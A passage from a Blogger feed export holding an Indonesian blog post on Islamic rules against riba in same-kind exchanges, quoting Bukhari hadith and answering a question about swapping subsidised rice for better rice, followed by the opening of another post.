src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDcBBCC3MFjEQhv9gcj0tgIjYoonIu5enEErOCN4Ub-3pzzPkLZDiCCAeoykF7efDYT6gPwPxdMAdNBUR52UYk2L2fMQcxv-nWwjgoBDdPa3nBvVAalm14PJJgmrMg1bf8aD7LzWbUU5c\/s320\/beras.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003Eilustrasi: nusantara.news\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" style=\"text-align: left;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EUntuk akad tukar menukar sesama jenis seperti tukar gandum dengan gandum, beras dengan beras, emas dengan emas, perak dengan perak, dan lain sebagainya, Rasulullah Shallallahu Alaihi Wasallam mensyaratkan dua hal yaitu kesamaan takaran atau timbangan, dan dilakukan secara kontan (tidak tunda\/hutang).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUntuk syarat yang pertama disebutkan dalam hadits berikut:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E«الذَّهَبُ بِالذَّهَبِ مِثْلًا بِمِثْلٍ، وَالوَرِقُ\nبِالوَرِقِ مِثْلًا بِمِثْلٍ»\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\"Emas ditukar dengan emas (harus) semisal dengan yang semisal, perak ditukar dengan perak (harus) semisal dengan yang semisal.\"\u003C\/i\u003E (Shahih Al-Bukhari No. 2176).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHadits di atas menjelaskan keharusan adanya kesamaan antara dua benda \u003Ci\u003Eribawiyyat\u003C\/i\u003E yang dipertukarkan, yang dijelaskan maksudnya lebih lanjut dalam hadits berikut:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003Eقَالَ النَّبِيُّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ:\n«لاَ صَاعَيْنِ بِصَاعٍ، وَلاَ دِرْهَمَيْنِ بِدِرْهَمٍ»\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETelah bersabda Nabi Shallallahu Alaihi Wasallam: \u003Ci\u003E\"Tidak boleh (ditukar) dua sha' dengan satu sha' dan tidak pula dua dirham dengan satu dirham.\" \u003C\/i\u003E(Shahih Al-Bukhari No. 2080).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHadits di atas menjelaskan tidak bolehnya dua bilangan takaran sha' yang berbeda dipertukarkan atau dua bilangan berat dirham yang berbeda dipertukarkan yang darinya kita bisa ambil kesimpulan bahwa benda ribawiyyat yang dipertukarkan haruslah sama takaran atau sama berat. Jika tidak demikian, maka akan muncul tambahan yang disebut riba.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun syarat harus kontan disebutkan dalam hadits berikut:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003Eقَالَ رَسُولُ اللَّهِ صَلَّى اللهُ عَلَيْهِ\nوَسَلَّمَ: «الذَّهَبُ بِالذَّهَبِ رِبًا إِلَّا هَاءَ وَهَاءَ، وَالبُرُّ\nبِالْبُرِّ رِبًا إِلَّا هَاءَ وَهَاءَ، وَالشَّعِيرُ بِالشَّعِيرِ رِبًا إِلَّا\nهَاءَ وَهَاءَ، وَالتَّمْرُ بِالتَّمْرِ رِبًا إِلَّا هَاءَ وَهَاءَ»\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 20pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERasulullah Shallallahu Alaihi Wasallam bersabda: \u003Ci\u003E\"Emas ditukar dengan emas adalah riba kecuali kontan, gandum ditukar dengan gandum adalah riba kecuali kontan, jelai ditukar dengan jelai adalah riba kecuali kontan, kurma ditukar dengan kurma adalah riba kecuali kontan.\"\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E(Shahih Al-Bukhari No. 2174).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHadits di atas menunjukkan keharusan pelaksanaan akad pertukaran pada benda-benda \u003Ci\u003Eribawiyyat\u003C\/i\u003E secara kontan. Bila tidak demikian maka akan muncul tambahan yang disebut riba yang sebagian ulama' menyebutnya dengan istilah \u003Ci\u003ERiba Yad\u003C\/i\u003E\u0026nbsp;atau riba tangan karena salah satu benda diserahkan secara tertunda.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaat sesi tanya jawab, salah seorang jamaah bertanya tentang hukum tukar tambah raskin (beras miskin) dengan beras berkualitas yang biasa terjadi di pasar tradisional. Gambarannya kurang lebih sebagai berikut: Kita umpamakan seseorang mendapat jatah raskin 10 kg per bulan, lalu ia bawa 10 kg raskin tadi ke pasar untuk ditukar dengan beras Bramu dengan berat yang sama dengan menambah 3000 rupiah per kilonya. Apakah boleh?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaya menjawab, tentu saja tidak boleh, karena itu riba.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EPerhatikan hadits yang diriwayatkan oleh Abu Sa'id Al-Khudry Radhiyallahu Anhu berikut ini:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 20pt; line-height: 115%;\"\u003Eجَاءَ بِلاَلٌ إِلَى النَّبِيِّ صَلَّى اللهُ عَلَيْهِ\nوَسَلَّمَ بِتَمْرٍ بَرْنِيٍّ، فَقَالَ لَهُ النَّبِيُّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ: «مِنْ أَيْنَ هَذَا؟» ، قَالَ بِلاَلٌ: كَانَ عِنْدَنَا تَمْرٌ رَدِيٌّ، فَبِعْتُ\nمِنْهُ صَاعَيْنِ بِصَاعٍ، لِنُطْعِمَ النَّبِيَّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ،\nفَقَالَ النَّبِيُّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ عِنْدَ ذَلِكَ: «أَوَّهْ أَوَّهْ،\nعَيْنُ الرِّبَا عَيْنُ الرِّبَا، لاَ تَفْعَلْ، وَلَكِنْ إِذَا أَرَدْتَ أَنْ تَشْتَرِيَ\nفَبِعِ التَّمْرَ بِبَيْعٍ آخَرَ، ثُمَّ اشْتَرِهِ»\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EBilal (Radhiyallahu Anhu) datang kepada Nabi Shallallahu Alaihi Wasallam dengan membawa kurma Barni (kurma jenis terbaik berwarna kuning dan berbentuk bulat), maka Nabi Shallallahu Alaihi Wasallam bersabda: \u003Ci\u003E\"Dari mana ini?\"\u003C\/i\u003E, Bilal (Radhiyallahu Anhu) berkata: \u003Ci\u003E\"Sebelumnya kami punya kurma jelek, maka aku menjual dari jenis itu (kurma jelek) dua sha'nya dengan satu sha' (kurma Barni) agar kami bisa memberi makan Nabi Shallallahu Alaihi Wasallam,\"\u003C\/i\u003E maka bersabdalah Nabi Shallallahu Alaihi Wasallam saat itu: \u003Ci\u003E\"Aduh aduh, inti riba inti riba, jangan engkau lakukan, akan tetapi jika engkau ingin membeli maka juallah kurma itu (kurma jelek) dengan jualan yang lain, kemudian belilah dia (kurma Barni).\"\u003C\/i\u003E (Shahih Al-Bukhari No. 2312).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EHadits ini menjelaskan bahwa menukar kurma yang jelek sebanyak dua sha' dengan kurma yang baik sebanyak satu sha' adalah riba. Persis dengan menukar raskin 10 kg + Rp3.000 per kg dengan beras Bramu 10 kg.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ELalu Rasulullah Shallallahu Alaihi Wasallam memberi arahan bagaimana cara menghindari akad riba ini, yaitu dengan menjual atau menukar kurma jelek itu dengan benda yang lain semisal dirham atau gandum, lalu ditukarlah dirham atau gandum yang diperoleh itu dengan kurma yang baik.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EMaka berdasarkan itu saya memberi arahan agar raskin tadi dijual dulu dengan uang, misal laku dijual per kilonya 8 ribu rupiah. Lalu dengan uang yang dihasilkan belilah beras Bramu yang diinginkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKarena merasa asing, si penanya bertanya kembali, apakah tidak boleh kita bilang: saya jual raskin 10 kg seharga 8 ribu rupiah per kilo, yang berarti saya dapat uang 80 ribu yang masih di tangan pembeli dan belum diserahkan ke saya, lalu saya tambah 30 ribu untuk membeli beras Bramu 10 kg? Supaya pedagang tidak repot keluar uang, menyerahkan ke saya lalu saya kembalikan lagi untuk membeli?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaya jawab: tidak boleh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EApa bedanya?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EBedanya, jika uang 80 ribu hasil penjualan raskin itu belum diserahkan kepada anda maka belum ada \u003Ci\u003EQabdh\u003C\/i\u003E (serah terima), yang artinya akad belum selesai. Maka, jika anda menambah 30 ribu rupiah lagi, itu berarti masih dalam satu akad, yaitu beras raskin 10 kg + Rp30.000 ditukar dengan beras Bramu 10 kg yang berarti ada riba karena ada tambahan 30 ribu, sementara berat berasnya sama.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi, anda harus ambil dulu 80 ribu hasil penjualan raskin itu agar akad pertama tuntas dengan adanya \u003Ci\u003EQabdh\u003C\/i\u003E (serah terima), setelah itu baru anda adakan akad kedua yaitu membeli beras Bramu 10 kg seharga 110 ribu. Baik dengan orang yang sama atau anda pindah ke toko yang lain untuk membeli beras Bramu tadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ELha kok repot banget?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaya menjawab, inilah yang namanya syariat. Pasti ada repotnya. Jangankan masalah jual beli atau barter seperti ini, kita shalat fardhu tiap hari saja pun pasti repot. Kita harus bersihkan najis, harus ambil air wudhu, harus ke masjid, harus tepat waktu... Ih repot.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EKalau ingin gampang dan tidak repot, mudah saja caranya: tinggalkan syariat!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EPara jamaah tertawa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EJadi, pelaksanaan syariat memang memberatkan dan merepotkan, tapi disitulah muncul buah keimanan dan ketaatan, persis seperti yang para ulama telah definisikan bahwa iman adalah: Ikrar dengan hati, ucapan dengan lisan dan perbuatan dengan anggota badan. Artinya, orang yang mengaku beriman dia pasti laksanakan syariat itu serepot apapun.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003ESaat kita kanak-kanak dan mulai belajar shalat, kita merasa repot, merasa berat dan selalu malas. Namun, saat kita dewasa, kita terbiasa dengan shalat berjamaah, tidak lagi merasa repot dan bahkan menikmatinya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003EMaka, untuk urusan menghindari riba, tidakkah kita seharusnya membiasakan diri juga?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\"\u003E(bersambung dengan bahasan syarat\u0026nbsp;tukar-menukar berbeda jenis ribawiyyat)\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/3958841900408191935\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/04\/sepenggal-kisah-para-pedagang-pedesaan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3958841900408191935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3958841900408191935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2019\/04\/sepenggal-kisah-para-pedagang-pedesaan.html","title":"Sepenggal Kisah Para Pedagang Pedesaan"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDcBBCC3MFjEQhv9gcj0tgIjYoonIu5enEErOCN4Ub-3pzzPkLZDiCCAeoykF7efDYT6gPwPxdMAdNBUR52UYk2L2fMQcxv-nWwjgoBDdPa3nBvVAalm14PJJgmrMg1bf8aD7LzWbUU5c\/s72-c\/beras.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-1086194628105121275"},"published":{"$t":"2018-12-10T16:20:00.000-08:00"},"updated":{"$t":"2018-12-10T17:39:24.476-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Tauhid Menghilang?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nDalam salah salah satu percakapan via Whatsapp, seorang mahasiswi yang hanya saya kenal namanya via grup WA redaksi Moslemzone.com mengajukan banyak pertanyaan teknis tentang cara membuat website, mengkonsep tema, merumuskan lingkup materi, merencanakan anggaran, memilih platform dan juga mengelola sumber daya manusia yang dibutuhkan untuk menginisiasi sebuah website dakwah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 